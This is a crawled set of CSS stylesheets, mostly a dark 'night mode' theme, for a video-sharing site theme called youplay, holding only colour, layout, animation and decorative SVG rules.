	margin-top: 25px;
}
.pt_google_auth_info p {
	    margin: 17px 0 0;
    font-size: 15px;
    line-height: normal;display: flex;
    align-items: flex-start;
    gap: 15px;
}
.pt_google_auth_info p svg {
	flex: 0 0 auto;
    width: 32px;
    height: 32px;
    background: #e7e7e7;
    padding: 7px;
    border-radius: 5px;
}
.pt_google_auth_info p span {
	
}

.pt_upgraded_page {
	position: relative;
    text-align: center;
    padding: 100px 0;
}
.pt_upgraded_page > svg:not(.feather) {
	position: absolute;
    height: auto;
    width: 45%;
    left: 50%;
    transform: translateX(-50%);
    top: 100px;
    opacity: 0.3;
}
.pt_upgraded_page > svg.feather {
	margin: 0 0 20px;
    width: auto;
    height: 130px;
    position: relative;animation-duration: 1s;animation-fill-mode: both;
  animation-name: bounce_pro;
}
@keyframes bounce_pro {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pt_upgraded_page h3 {
	    position: relative;
    font-size: 26px;
}
.pt_upgraded_page p {
	position: relative;
    font-size: 19px;
    max-width: 740px;
    margin: 0 auto 50px;
    line-height: normal;
}
.pt_upgraded_page .btn {
	    font-weight: 500;
    border-radius: 2em;
    min-width: 250px !important;
    padding: 16px 20px;
    font-size: 15px;
    height: auto !important;
}

body span.icon_pro svg {
	margin: 0 3px !important;
    width: 38px !important;
    height: 18px !important;
}
.profile-container .pt_chnl_info .info-container h4 .icon_pro {
	margin: 0 0 1px;
    display: inline-block;
}

.mt-15 {
	margin-top: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://cartoonpornvids.com/themes/youplay/css/night-mode.css?version=3.0.1
body_size: 7810
content:
/*Header*/
.navbar-fixed-top { background: #050404 !important; border-bottom: none !important; }
nav.navbar-findcond .search-header input { background-color: #3A3B3C !important; }
nav.navbar-findcond .search-header input:focus {border-color: #009688 !important;}
.dropdown-menu.notfi-dropdown h5 { background: #0b0b0b !important; }
.dropdown-menu.notfi-dropdown li ul li:hover { background: #3e3e3e !important; }
.dropdown-menu.ani-acc-menu svg.feather { color: #9d9d9d; }
header .dropdown-menu.ani-acc-menu li a, header .dropdown-menu.ani_log_menu li a {color: #e5e5e5 !important;}
nav.navbar-findcond ul.navbar-nav a.search-icon svg path{fill: #eee }
.yp_side_drawer .open_side_menu_head {background: #212121;border-color: rgba(255, 255, 255, 0.1);}

.sidebar-ad-container .sidebar-ad-inner .info {
	background: #333;
}
.sidebar-ad-container {
	box-shadow: none !important;
}
/*Main*/
.vid_srch_filtr .pt_forms {background-color: #212121;}
.yp_trans {background: transparent !important;box-shadow: none !important;}
.pt_featured_video .video-player .video-title, .pt_featured_video .thumbnail_holder, .home-page-categories .videos .video-list .video-list-image a, .video-latest-list .video-thumb a, .login-page, nav.navbar-findcond .search-header .search-dropdown, .yp_pub_elemnt .publisher-element {background: #212121;}
.yp_side_drawer {background: #030507;}
.pt_featured_video .thumbnail_holder:before {border-right-color: #212121;}
.pt_featured_video .video-player .video-big-share {box-shadow: 0 -12px 25px 8px #212121;border-top-color: #2c2c2c; background-color: #2c2c2c !important; }
.yp_side_drawer ul.sections li a svg {fill: #888888;}
.yp_side_drawer ul.sections li.active a {color: #0094d8 !important;}
.yp_side_drawer ul.sections li a:hover {background-color: rgba(136, 136, 136, 0.4);}
.home-page-categories .videos .video-list .video-list-by span, .home-page-categories .videos .video-list .video-list-by a, .video-latest-list.video-wrapper .video-info span, .video-latest-list.video-wrapper .video-info a, .video-latest-list.video-wrapper .video-info {color: #9f9f9f !important;}
.slick-prev, .slick-next {background: #242424;}
input, textarea, select, .bootstrap-select button, .bootstrap-select button span { border-color: #545454 !important; background-color: #303233 !important; box-shadow: none; color: #eee !important; }
input[data-plyr="seek"], input[data-plyr="volume"]{
	background:  transparent !important;
}
.plyr__menu__container .plyr__control>span, .plyr__menu__container .plyr__menu__value, .plyr__progress .plyr__tooltip {
	color:  #333 !important;
}
.bootstrap-select button:hover, .bootstrap-select button:hover span {background-color: #303233 !important;}
body { background: #191C1D !important; border-color: #444 !important;color: #dcdcdc;}
body .subs-amount { background: #696969 !important; }
nav.navbar-findcond ul.dropdown-menu > li > a:hover { background: #333 !important; color: #fff !important; }
.pp_mat_input input:focus, .pp_mat_input textarea:focus, .pp_mat_input select:focus {border-color: #4285f4 !important;}
.pp_mat_input label {background: #303233;/* color: #4285f4 !important; */}
.pp_mat_input input:placeholder-shown:not(:focus) + label {color: #eee !important;}
.login-page .login_signup_combo .login__ .btn {background-color: black !important;}
.login-page .login-icons {border-color: #323232;}
nav.navbar-findcond .search-header .search-dropdown .search-result a {color: #cacaca !important;}

/*Ads*/
.user-ads-list-container, .create-new-ad-container { background: #212121 !important; color: #eee !important; }
.bootstrap-select *, .user-ads-list-container table *, table#withdrawal-requests * { background: #212121 !important; color: #eee !important; border-color: #424242 !important; }

.tgl-ios + .tgl-btn {background: rgb(189, 189, 189) !important;}
.tgl-ios:checked + .tgl-btn {background: rgba(0, 150, 136, 0.5) !important;}
.yp_ads_add .add-amount h5 input {background: #131313 !important}

/*Blog*/
.read-content, .related-article-wrapper { background: #303233; border: 1px solid #212121; }
.read-article-container .read-article-meta {border-top: 1px solid rgba(255, 255, 255, 0.05);border-bottom: 1px solid rgba(255, 255, 255, 0.05);}

/*Settings*/
.settings-sidebar ul li.active a {color: #ffffff;background: rgb(255 255 255 / 8%);}

/*Watch*/
.video-options { border-color: #191d23 !important; }
.pt_video_comments .yp_video_comment textarea { border-color: #3e3e3e !important; }
.video-published { color: #eee !important; }

/*Modal*/
.modal-content, .modal.matdialog .modal-header, .modal.matdialog .modal-footer {background-color: #090909;}
.modal.matdialog .matbtn:hover {background: #363636;}

/*Profile*/
.profile-container .links-container ul, .profile-container .links-container ul li {background: transparent !important}
.profile-container .pt_chnl_info .avatar-container { border-color: #212121; }
.profile-container .pt_chnl_info .subscribe-btn-container .btn-subscribe {color: #000000 !important;}
.profile-container .pt_chnl_info .subscribe-btn-container .btn-message {background-color: rgb(255 255 255 / 15%); }

.thumbnail-preview-renderer {border-color: #5d5d5d;}
.play-lists:after, .play-lists:before {background: rgba(83, 83, 83, 0.15);}
.video-title { color: #fff !important; }
.video-publisher { color: #fff !important; }
.video-views { color: #fff !important; text-transform: lowercase; }
a { color: inherit !important; color: #eee !important; }
p, span, h1, h2, h3, h4, h5, h6, article, small, b, strong, td, th, label, button, input, li, .setting-panel input[type='text'], .setting-panel input[type='password'], .setting-panel.no-padding textarea, .setting-panel.no-padding select, .setting-panel textarea, .setting-panel select, .user-setting-panel input[type='text'], .user-setting-panel input[type='password'], .user-setting-panel textarea, .user-setting-panel select, .footer-copyright { color: #eee !important; }
li { background: #212121 !important; border-color: #444 !important; }
li.sort-comments a:hover { background: #3e3e3e !important; color: #eee !important; }
.mejs-qualities-selected, .mejs__qualities-selected { color: #04abf2 !important; }
.user-setting-panel { background: #303233 !important; color: #eee !important; border-color: #424242 !important; box-shadow: none !important; }
ul { background: #212121 !important; border-color: #444 !important; }
ul.dropdown-menu { background: #212121 !important; border-color: #444 !important; }
ul.dropdown-menu > li > a:hover { background: #333 !important; color: #fff !important; }
.swal2-modal { background: #131313 !important; border-color: #fff !important; }
.swal2-modal button.btn { background: #030303 !important; border-color: #444 !important; box-shadow: none; }
.playlist-item { border-color: #444 !important; }
.load-more { color: #eee !important; border-color: #424242 !important; }
.divider { background: #424242 !important; }
.watch-video-show-more { color: #fff !important; border-color: #424242 !important; background-color: #131313; background-image: linear-gradient(to top, #131313 0, #131313 100%); }
.watch-video-show-more:hover { background-color: #000000; background-image: linear-gradient(to top, #000000 0, #000000 100%); }
.comments-header { color: #eee !important; }
.load-related-videos { border-color: #424242 !important; }
.load-related-videos button { background: rgb(255 255 255 / 15%) !important; color: #eee !important; border: none; }
.load-related-videos button:focus { background: rgb(255 255 255 / 15%) !important; color: #eee !important; border: none !important; }
hr { border-color: #424242 !important; }
.settings-header { box-shadow: none !important; }
.recent-articles { border-bottom: 1px solid #3e3e3e; }
.postFooter { border-top: 1px solid #484848; }
.article-categories h4 { border-color: #424242 !important; }
.article-categories .video-wrapper.popular-articles-wrapper { border-color: #424242 !important; }
.swal2-success-circular-line-right, .swal2-success-circular-line-left, .swal2-success-fix { background: transparent !important; }
.pt_forms .last-sett-btn { background-color: transparent !important; border-top: none !important; }
.pt_forms .form-group input[type=text]:focus { border-color: #007bb3 !important; }
.pt_forms .form-group input[type=email]:focus { border-color: #007bb3 !important; }
.pt_forms .form-group input[type=password]:focus { border-color: #007bb3 !important; }
.pt_forms .form-group select:focus { border-color: #007bb3 !important; }
.pt_forms .form-group textarea:focus { border-color: #007bb3 !important; }
.alert-info { color: #fff; background: #131313; border-color: #31708f; }
.alert-danger { color: #fff; background: #131313; border-color: #a94442; }
.alert-success { color: #fff; background: #131313; border-color: #3c763d; }
.alert-warning { color: #fff; background: #131313; border-color: #8a6d3b; }
.toggle-group * { color: #eee !important; }
.toggle-group .toggle-off { background: #3e3e3e !important; }
.alert { border-radius: 0; }
.alert p { color: #8a6d3b !important; }
.alert h4 { color: #8a6d3b !important; }
.main-color { color: #04abf2 !important; }
.next-video { border-bottom: 1px solid #3e3e3e !important; }
.bg-bubbles { background-color: #131313 !important; }
.bg-bubbles li { background-color: rgba(255, 255, 255, 0.15) !important; }
.messages-sidebar .search-box { background-color: #050404; border-bottom: 1px solid #444; }
.messages-sidebar .search-box input { box-shadow: none !important; }
.messages-sidebar .list-group { box-shadow: none !important;background-color: #050404 !important;}
.messages-sidebar .saving { color: #1da1f2 !important; }
.messages-sidebar .saving span { color: #1da1f2 !important; }
.messages-sidebar ul li a:hover { background-color: transparent !important; }
.second-header-layout a { color: #eee !important; }
.second-header-layout li.active > a { background: #111111 !important; }
.pt_language_select { box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); }
.pt_language_select:before { background: #212121; }
.btn-default { background: #131313; }
.btn-default:hover, .btn-default:active, .btn-default:focus {/* background: #0a0a0a !important; */}
.headtoppoint { border-bottom: 10px solid #212121; }
.announcement-renderer, .announcement-renderer .alert { background-color: #000000; }
.modal-footer { background-color: #272727; border-top: 1px solid #131313; }
.content { background: #303233; box-shadow: 0 1px 0 0 #212121, 0 0 0 1px #212121; }
.import-form-content { border-top: 1px solid #484848; }
.pt_about { color: #e1e1e1; }
.publisher-element {border-top: 1.5px solid #191d23;border-bottom: 1.5px solid #191d23;}
.search-result a { color: #333 !important; }
.login-icons a { color: initial !important; }
.categories-drop-down a { color: #eee !important; }
footer .footer-container { background: #212121 !important; box-shadow: none !important; }
.home-page-categories .row { border: none !important; margin-bottom: 0 !important; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .free-bg { border-bottom: 2px solid #343434; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .pro-bg { border-bottom: 2px solid #343434; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .go-pro-pkg-features { background: #212121 !important; box-shadow: none !important; border: 0 !important; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .go-pro-features-list p { border-color: #333 !important; }
.navbar.navbar-findcond.navbar-default.second-header-layout { border: none !important; background: #212121 !important; border-radius: 0 !important; border-top: 2px solid #444 !important; }
.navbar.navbar-findcond.navbar-default.second-header-layout ul.nav.navbar-nav li { background: #212121 !important; }
.footer-container ul { border-radius: 0 !important; }
.page-margin.video-player-page .publisher-subscribe-button button { background: #3590d9 !important; border-color: #5e99dc; }
.page-margin.video-player-page .publisher-subscribe-button span { background: #3590d9 !important; border-color: #5e99dc; }
.page-margin.video-player-page .related-header h4 { border-bottom: 1px solid #3e3e3e !important; }
.subscriptions-list .video-wrapper .video-actions { padding-right: 10px; }
.subscriptions-list .video-wrapper .video-desc { color: #8a8a8a !important; }
.subscriptions-list .video-wrapper hr { border-color: #424242 !important; }
.upload-head hr { border-color: #424242 !important; }
.video-menu ul li span:hover { background: #04abf2 !important; color: #fff !important; }
.text-center.no-content-found { color: #eee !important; }
.play-lists .dropdown-menu { border-radius: 0 !important; }
.play-lists .dropdown-menu li span:hover { background: #3e3e3e !important; color: #eee !important; }
.fa-thumb-tack.rotate-r45d { color: #42c1be; }
.termsofuse:not(h4) { color: #8a8a8a !important; }
.dataTables_paginate.paging_simple_numbers ul li a { background: #3e3e3e !important; color: #eee !important; border-color: #424242 !important; outline: 0; }
.dataTables_paginate.paging_simple_numbers ul li.active a { background: #eee !important; color: #212121 !important; }
.settings-sidebar ul { background: #050404 !important; }
.settings-sidebar ul li { background: transparent !important; color: #eee !important; border-color: #424242 !important; box-shadow: none !important; }
.settings-sidebar ul li.active { border-color: #eee !important; }
.form-control.read-only { background: #3e3e3e !important; color: #eee !important; }
#avatar-settings .btn-file { color: #eee !important; background: #1c1c1c !important; }
.nav .open > a { background: transparent !important; }
.nav .open > a:focus { background: transparent !important; }
.nav .open > a:hover { background: transparent !important; }
.related-header h4 { border-bottom: 1px solid #3e3e3e !important; }
.user-messages .messages .message .user-message { background-color: #131313; box-shadow: none !important; }
.user-send-message textarea { box-shadow: none !important;background: #191C1D !important;}
#new-message-form #send-button { color: #04abf2 !important; background-color: rgba(0, 0, 0, 0.3); }
#new-message-form #send-button:hover { background-color: rgba(0, 0, 0, 0.5); }
.pt_footer .container-fluid { background: #212121 !important; border-top: solid 1px #111111; }
.pt_history .video-wrapper > div { box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2); }
.pt_blogcomm_combo img { border: none !important; }
.user-comments .main-comment .user-avatar img { border: none !important; }
.player-video .video-processing div { background: #000000; }
.alert p, .alert h4 { color: #fff !important; }
.pt_upload_vdo .progress { background:transparent !important; }
.pt_upload_vdo .progress .percent, .pt_prcs_vdo {color: #fff !important;}
.related-article-wrapper .ra-info {
background: #2f2f2f;}
.empty_state svg.feather {
    color: #c3c3c3;
    background-image: url("data:image/svg+xml;charset=UTF-8, %3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3e%3cpath d='m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0' fill='rgb(255 255 255 / 8%25)'/%3e%3cpath d='m384 256c0 70.691406-57.308594 128-128 128s-128-57.308594-128-128 57.308594-128 128-128 128 57.308594 128 128zm0 0' fill='rgb(255 255 255 / 10%25)'/%3e%3c/svg%3e");
}
.empty_state {
	color: #fff !important;
}



@media (min-width: 992px){
.yp_side_drawer::-webkit-scrollbar, .pt_featured_video .video-player .video-big-title::-webkit-scrollbar {background: #212121;}
.yp_side_drawer::-webkit-scrollbar-thumb, .pt_featured_video .video-player .video-big-title::-webkit-scrollbar-thumb {background: rgba(136, 136, 136, 0.4);}
}

.private-text {
	background: #333 !important;
	color: #eee !important;
}
.highcharts-root .highcharts-background{fill: #212121 !important;}
.highcharts-column-series text{fill: #fff !important;}
.highcharts-root .highcharts-title {fill: #fff !important;}
#video_dropdown .dropdown-menu{background-color: #333;}
#video_dropdown .dropdown-menu .dropdown-item:hover{color: #fff !important;}
.spin-svg {
	fill: #fff !important;
}
#geo_blocking .bootstrap-select{background-color: #212121;}

.vid_stud_links li a {
    background: #404040;
}
.vid_stud_filtr label:hover span {
    background: #404040;
}
.vid_pop_channls {
    border: 1px solid #4a4a4a;
}
#bar_loading:before {
    background-color: #ffffff;
}
.showing_pages{color: #fff;}
.showing_nav{background: #191c1d !important;}
.showing_nav .pagination {background: transparent !important;}
.pagination li a{background: #131313 !important; border-color: #474747 !important;}
.pagination .active a{border-color: #337ab7 !important;}
.btn_color{background-color: #232323 !important}

.mce-container, .mce-container *, .mce-widget, .mce-widget *, .mce-reset {
    color: #595959 !important;
}

.set_unbl_usrs {
    border: 1px solid #434343;
}
.set_unbl_usrs button {
    background-color: #545454;
}
.upload_bank_receipts > div {
    background-color: #212121;
    border-color: #3b3b3b;
}
.dt_bank_trans_modal .dt_user_profile {
    background: #212121 !important;
}

.checkbox label::before {
    background-color: #3b3b3b;
}





.rent_vids_foot .rent_vid_info_name svg {
    color: #d1d1d1;
}
.pt_actv_hdr time, .pt_vew_actv_pst .comments_header {
    color: #e2e2e2;
}
.pt_actv_prnt .article-wrapper:not(:last-child) {
    border-bottom: 1px solid #3f3f3f;
}
.pt_vew_actv_pst {
    background-color: #212121;
}



.mic_drop .dropdown-menu div, .cam_drop .dropdown-menu div, .chat_drop .dropdown-menu div {
    color: white;
}
.emojionearea, .emojionearea.form-control {
    background-color: #1c1c1c;
    border: 1px solid #444;
}
.emojionearea .emojionearea-editor {
	color: #f8f8f8;
}


.movie-file-input {border-color: #444;}
.movie-file-input > .button {background: #414141;}
.pt_vid_card_prvw {--surface2: #323232;--surface3: #525252;background: rgb(255 255 255 / 8%);}
.pt_vid_card_form .form-group label.col-md-12 {background: #212121;}
.select_radio_btn .sr_btn_lab_innr {box-shadow: 0 0 0 1px #3b3b3b;}
.select_radio_btn.small_rbtn .sr_btn_img {background-color: #3d3d3d;}
.select_radio_btn label > input:checked ~ .sr_btn_lab_innr .sr_btn_img {background-color: #000000;}

.video-info-element .views-bar {
    background-color: #464646;
}
.video-likes {
    color: #cdcdcd;
}
.video-likes .like-btn:hover {
    color: #ffffff;
}
.publisher-element .publisher-name span {
	opacity: 0.7;
}
.video-options .btn-share:not(:last-child) {border-right-color: #191d23;}
.pt_video_info .watch-video-description p {
    color: #C8C8C8 !important;
}
.tp_vid_fltr_tabs ul {
	box-shadow:  0 1px 0 0 #000, 0 0 0 1px #222;
}
/*.pt_video_info .video-views {
    color: #C8C8C8 !important;
}*/
.pt_video_comments .comments-header, .user-comments .main-comment .user-comment .comment-text, .sort-comments-dropdown .dropdown-toggle {
    color: #C4C4C4 !important;
}
.video-options .btn-share:hover {
    background-color: rgb(255 255 255 / 5%);
}
.main-comment .pt-comment-item-reply-form input {border-bottom-color: #3e3e3e !important;}
.wtch_mv_info_main .watch-video-show-more:hover {
    background: #2d2d2d;
}

.pt_sec_nav_cats {
    background: rgb(0 0 0 / 72%);
    box-shadow: 0 1px 0 rgb(255 255 255 / 6%);
}
.pt_sec_nav_slide > div a {
    border-color: rgb(255 255 255 / 50%);
}
.pt_sec_nav_slide_prnt .swiper-button-next, .pt_sec_nav_slide_prnt .swiper-button-prev {
    color: #444 !important;
}
.btn-subscribe:before, .btn-subscribed:before {
    border-right-color: #696969;
}
nav.navbar-findcond .search-header .search-dropdown .search-result a:hover {
    background-color: rgb(255 255 255 / 5%);
}
.articles-content .pt_article_h_list {
    background: #303233;border-color: #3d3d3d;
}
.articles-content .pt_article_h_list .video-info .postFooter {
    border-color: #484848;
}
.login-page .login_signup_combo .btn {
    background-color: #04abf2 !important;
}
.login-page .pp_mat_input input, .login-page .pp_mat_input select {
    background: #1c1c1c !important;
}
.login-page .login-icons, .login-page .signup__ {
    color: #e6e6e6;
}
header nav.navbar-findcond ul.dropdown-menu.ani-acc-menu > li:first-child a:hover {
    color: #ffffff !important;
}
ul.notfi-dropdown li h5 {
    border-bottom-color: #373737;
}
.pt_page_headr {
    border-bottom-color: #333333;
}
.related-video-wrapper .ra-title .video-category a {
    background: #3b3b3b;
}
.pp_mat_input .emojionearea, .pp_mat_input .emojionearea.form-control {
    border-color: #545454;
    background-color: #303233;
}
.pp_mat_input .emojionearea .emojionearea-editor {
	color: #e6e6e6;
}
.pt_upload_vdo_step .line {
    background: #505050;
}
.upload-image-content {
    color: #d5d5d5;
}
.pt_import_vdo .col-md-9 svg.feather {
    border-color: #545454;
}
.pt_stock_vid_setts {
    background-color: #303233;
    box-shadow: 0 1px 0 0 #3d3d3d, 0 0 0 1px #3f3f3f;
}
.pt_stock_vid_setts .pt_forms .form-group input[type=text], .pt_stock_vid_setts .pt_forms .form-group select, .pt_stock_vid_setts .pt_forms .form-group input[type=number] {
    border-color: #707070 !important;
    background-color: #303233 !important;
}
.pt_stock_vid_setts .pt_forms .form-group .input-group svg {
    color: rgb(255 255 255 / 40%);
    background: rgb(255 255 255 / 5%);
    border-color: #707070;
}
.pt_num_toggle .value-button {
	border-color: #707070;
}
.pt_timeline_usr {
    background: #191C1D;
}
.profile-container .page-container {
    background: linear-gradient(#2b2f31 0%, transparent 100%);
}
.pt_blogcomm_combo textarea {
    border-bottom-color: #525252 !important;
}
.user-comments .main-comment .user-comment {
    color: #aeaeae;
}
.article_image_renderer {
    border-color: #C8C8C8;
    background: #3E4041;
}
table .dataTables_empty {
    background: #303233;
}
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    border-top-color: #545454;
}
.table>thead>tr>th {
	border-bottom-color: #545454;
}
.messages-sidebar {
    border-color: #373737;
}
.messages-sidebar ul li a .user-name {
    color: #e8e8e8;
}
.pt_msg_header {
	background: #050404;
}
.pt_msg_area {
    background: #2A2D2E !important;
}
#new-message-form {
    border-color: #414141;background: #2A2D2E;
}
.messages-sidebar .search-box svg.feather {
    background: rgb(255 255 255 / 5%);
    border-color: #545454;
}
.platform_icon {
    background: #4c4c4c;
}
.as_list {
    border-color: rgb(255 255 255 / 10%);
}
.yp_sett_header h4 svg {
    background: rgb(255 255 255 / 10%);
}
.vid_stud_divider:after {
    background: rgb(255 255 255 / 10%);
}
.pt_create_ads_upload {
    border-color: #707070;
}
.cc-window {
    background-color: #303233;
}



.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text {
	/*background:  #333  !important;*/
}
@media (min-width: 992px){
.pt_uv_thumbs_innr::-webkit-scrollbar-track {background: #303233;}
.pt_uv_thumbs_innr::-webkit-scrollbar-thumb {border: 5.5px solid #303233;}
}
.bootstrap-select .dropdown-menu li a span.text {
    background: transparent !important;
}


.tube_faq .accordion {
    border-color: #3e3e3e;
}
.tube_faq .accordion-item > .btn {
    color: #e7e7e7;
    background: #383838;
}
.tube_faq .accordion-item.is-active > .btn {
    background-color: #4a4a4a;
}
.tube_faq .accordion-item.is-active > .card {
    background-color: #363636;
}

.read-article-container .read-article-meta > div {
    border-color: #4a4a4a;
}
.popular-articles-wrapper .popular-article-title a {
    background-color: #191c1d;
}

.ui-widget-content, .ui-widget-header {
    border-color: #505050;
    background: #1a1a1a;
    color: #e5e5e5;
}
.ui-widget.ui-widget-content {
    border-color: #505050;
}
.ui-widget-header {
	background: #222222;
}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active {
    border-color: #505050;
}
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus {
    border-color: #525252;
    background: #484848;
}
.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight {
    color: #777620 !important;
}
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span {
    filter: invert(1);
}

.related-article-wrapper {
    border: 1px solid #525252;
}
.read-article-sidebar .ra-sidebar-head h4 {
    border-bottom-color: #767676;
}
.articles-content .pt_article_h_list .video-info .postFooter a:hover {
	background-color: #424242;
}

.pt_crop_shrt_vid .ui-slider {
    background: rgb(255 255 255 / 20%);
}
.pt_shorts_page_title .btn {
	background-color: #222 !important;
}
.swal2-modal .swal2-buttonswrapper {
    border-color: #3c3c3c;
}
.swal2-modal button.btn.pt_wallet_btn.btn-success {
	background-color: #5cb85c !important;
}
.swal2-modal button.btn.pt_wallet_btn.btn-default {
	background-color: #2c2c2c !important;
}
.pt_upload_vdo button.btn_upld_vid_next.btn-default:hover, .pt_upload_vdo button.btn_upld_vid_next.btn-default:focus, .pt_upload_vdo button.btn_upld_vid_next.btn-default.focus, .pt_upload_vdo button.btn_upld_vid_next.btn-default:active, .pt_upload_vdo button.btn_upld_vid_next.btn-default.active {
	background-color: #4c4c4c;
}


.ep_how_many {
    border-color: #545454;
}
.wow_cset_avtr .wow_cset_avtr_hdr .btn-file {
    border-color: #303233;
}

.payment_box .btn {
    border-color: rgb(255 255 255 / 15%);
}

.read-article-container .read-article-meta .count svg.feather {
    background: rgb(255 255 255 / 10%);
}

.pt_act_likds > span {
    background: rgb(255 255 255 / 7%);
}

.dropdown-menu {
    background-color: #191818;
}

body .tox-tinymce {
    border-color: #373737;
}
body .tox .tox-tbtn svg {
    fill: #ededed;
}
body .tox .tox-menubar, body .tox .tox-toolbar-overlord, body .tox .tox-toolbar, body .tox .tox-toolbar__overflow, body .tox .tox-toolbar__primary {
    background-color: #3c3c3c;
}
body .tox .tox-tbtn:hover, body .tox .tox-tbtn:hover span.tox-tbtn__select-label, body .tox .tox-mbtn:hover:not(:disabled):not(.tox-mbtn--active), body .tox .tox-mbtn:hover:not(:disabled):not(.tox-mbtn--active) span.tox-mbtn__select-label {
    color: #222f3e !important;
}
body .tox .tox-menubar+.tox-toolbar, body .tox .tox-menubar+.tox-toolbar-overlord .tox-toolbar__primary, body .tox:not([dir=rtl]) .tox-toolbar__group:not(:last-of-type) {
    border-color: #505050;
}

.user-ads-list-container.pt_vid_stud_ads_list {
    background: transparent !important;
}
div.dataTables_wrapper div.dataTables_length select.form-control {
    margin: 0 6px;
}
.user-setting-panel select {
	box-shadow: 0 1px 0 0 #4d4d4d, 0 0 0 1px #565656;
}
.user-ads-list-container.pt_vid_stud_ads_list table * {
	background: transparent !important
}
.user-ads-list-container.pt_vid_stud_ads_list div.dataTables_wrapper div.dataTables_paginate ul.pagination, .user-ads-list-container.pt_vid_stud_ads_list div.dataTables_wrapper div.dataTables_paginate ul.pagination > li {
    background: transparent !important;
}


.pt_go_pro .go-pro-packages .go-pro-pkg {
	background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='1440' height='900' viewBox='0 0 1440 900' fill='none'%3e%3cpath d='M232 2C211.667 91.1667 204.5 277.5 338.5 309.5C506 349.5 732 669 954 468C1176 267 1770 790.5 1465.5 943' stroke='rgb(255 255 255 / 7%25)'/%3e%3cpath d='M0 189C8.83333 294.667 79.2 503.8 290 495C553.5 484 702 594.5 747 698C792 801.5 830 1103 1066.5 1013' stroke='rgb(255 255 255 / 7%25)'/%3e%3cpath d='M-27 626C45.3333 707.167 237.5 876.7 427.5 905.5' stroke='rgb(255 255 255 / 7%25)'/%3e%3cpath d='M829 -20C849.333 8.16667 922.5 66.2 1052.5 73C1215 81.5 1323.87 87.8301 1366.5 106.5C1443 140 1476.5 192.5 1506 292' stroke='rgb(255 255 255 / 7%25)'/%3e%3c/svg%3e");
	background-position: 50% 50%;
	background-size: cover;
    background-repeat: no-repeat;
}
.pt_go_pro .go-pro-pkg-features {
    border-color: #4a4a4a;
}

.checkbox label::before {
    border-color: rgb(255 255 255 / 40%);
}

.pt_blogcomm_combo button:hover {
    background-color: rgb(255 255 255 / 15%);
}
.pt_num_toggle .value-button {
    background: #303233;
}

.pt_mn_wtch_switch .tgl-btn:before {
    background: rgba(255, 255, 255, 0.15);
}

.pt_ads_wallet_olink {
    border-color: rgb(255 255 255 / 15%);
}
.pt_ads_wallet_olink:hover {
	background: rgb(255 255 255 / 7%);
}

.pt_create_ads_form .dropdown.bootstrap-select.form-control {
    background: transparent;margin-bottom: 7px;
}
.pt_create_ads_form .bootstrap-select>.dropdown-toggle {
	border: 2px solid #e6e6e6;
    border-radius: 2px;
    padding: 8px 12px;
}
.pt_create_ads_form .bootstrap-select * {
	background: #323233 !important;
}

.playlist-item, .user-setting-panel .user-comments .main-comment .user-comment p {
    background: rgb(255 255 255 / 8%);
}

.pt_sec_nav_slide > div a:hover {
	background: rgb(255 255 255 / 15%);
}
.pp_mat_input .bootstrap-select * {
	background: #303233 !important;
}
.pt_forms .ui-widget.ui-widget-content {
    background: #303233 !important;
    border-color: #545454 !important;
}
.pt_forms ul.tagit li.tagit-new {
    background: transparent !important;
}
.pt_blogcomm_combo textarea:focus, .main-comment .pt-comment-item-reply-form input:focus {
    border-color: #04abf2 !important;
}

body .pp_mat_input > .bootstrap-select .bs-actionsbox .actions-btn {
    background: #1a1a1a !important;
}
body .pp_mat_input > .bootstrap-select .dropdown-menu li a {
    border-bottom: 1px solid;
}


.verifiacation-request-form .upload-files {
    border-bottom-color: #494949;
}

.view_more_link a:hover {
	background: rgb(255 255 255 / 15%);
}
.messages-sidebar .search-box > .btn {
	border-color: #545454;
}

.lang_select_modal .language_select a {
    border-color: #3a3a3a;
}

pre {
    background-color: #202020;
    color: #fff;
    border-color: #333333;
}
code {
    background-color: #303233;
}

.pt_deve_info li {
	background: transparent !important;
}

.table-bordered, .table-bordered>tbody>tr>td, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>td, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>thead>tr>th {
    border-color: #4a4a4a;
}

.dev_apps_list {
    background: rgb(255 255 255 / 4%);
    box-shadow: 0 0 0 1px #595959;
}

.pt_google_auth_info p svg {
    background: #262626;
}

.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb span {
	color: #3c4043 !important;
}

--- FILE ---
content_type: text/css
request_url: https://cartoonpornvids.com/themes/youplay/player/plugins/speed/speed.min.css?version=3.0.1
body_size: 21
content:
